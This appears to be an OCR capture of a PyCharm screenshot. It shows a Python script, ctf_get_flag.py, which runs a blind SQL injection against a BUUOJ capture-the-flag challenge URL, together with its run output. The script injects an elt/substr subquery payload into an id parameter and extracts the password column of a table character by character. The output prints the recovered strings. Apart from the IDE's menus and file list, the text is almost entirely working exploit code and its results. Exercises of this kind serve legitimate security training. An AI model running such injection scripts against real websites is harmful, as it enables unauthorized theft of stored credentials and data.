 PycharmProjects – ctf_get_flag.py
PycharmProjects ctf_get_flag.py
ctf_get_flag
Project
...
ctf_get_flag.py
PycharmPr
11.py
100to99
Conditio
create_l
create_
ctf_get_
get_flag
getname
hosts.py
huawei s
jspxcms_
logic4j.p
logs.txt
md5moc
moon.txt
name.txt
one year
passwd.
rundom
suxue.py
test.htm
1 import requests
2
3 url = 'http://64117f1f-01d8-4837-b938-3dbab5c887c4.node4.buuoj.cn:81/search.php?id='
4 str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v',
5 result = ''
6
7 for i in range(1, 300):
8 for s in str:
9 geturl = url + "elt(substr((select(group_concat(password))from(F1naI1y)),%d,1)='%s',6)" % (i, s)
10 res = requests.get(geturl)
11 if (('Clever! But not this table.' in res.text) and (res.status_code == 200)):
12 print(s)
13 result += s
14 break
15 print(result)
77
Database
SciView
for i in range(1, 300) › for s in str › if (('Clever! But not this tabl...
Run: ctf_get_flag
3
d
0
cl4y_is_really_amazing,welcome_to_my_blog,http:www.cl4y.top,http:www.cl4y.top,http:www.cl4y.top,http:www.cl4y.top,welcom_to_syclover,cl4y_really_
Process finished with exit code 0
Structure
Favorites
Run Debug TODO Problems Terminal Python Packages Python Console 5 Event Log
Python Debugger Extension Available: Cython extension speeds up Python debugging // Install How does it work (today 13:36) 14:18 Python 3.10